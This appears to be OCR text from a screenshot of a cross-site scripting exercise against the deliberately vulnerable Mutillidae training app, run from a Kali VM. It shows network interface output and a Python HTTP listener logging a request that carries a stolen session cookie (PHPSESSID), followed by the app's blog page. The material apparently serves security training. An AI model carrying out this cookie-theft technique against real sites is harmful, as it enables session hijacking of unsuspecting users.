 Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In User: xss (xss)
kali@kali: ~
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
File Actions Edit View Help
inet6 2a0c:5a83:fe01:b400:a00:27ff:fe58:d2c2 prefixlen 64 scopeid 0
x0<global>
inet6 fe80::a00:27ff:fe58:d2c2 prefixlen 64 scopeid 0×20<link>
inet6 2a0c:5a83:fe01:b400:feed:9a6c:5fec:8301 prefixlen 64 scopeid
0×0<global>
ether 08:00:27:58:d2:c2 txqueuelen 1000 (Ethernet)
RX packets 21617 bytes 25167843 (24.0 MiB)
RX errors 0 dropped 483 overruns 0 frame 0
TX packets 4807 bytes 771185 (753.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 92 bytes 5520 (5.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 92 bytes 5520 (5.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.134 - - [02/Apr/2024 10:34:14] "GET /?cookie=username=xss;%20uid=18
;%20PHPSESSID=9d00e9975dd16c1ddb4c9a05ac567c7c HTTP/1.1" 200 -
Back
View Blogs
hacked...err...quality-
tested with Samurai
@webpwnized
You
Tube
Mutillidae
Channel
Welcome To The Blog
Add blog for xss
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
Save Blog Entry
View Blogs
5 Current Blog Entries
Name Date Comment
1 xss 2024-04-02 10:34:14 Que blog tan bonito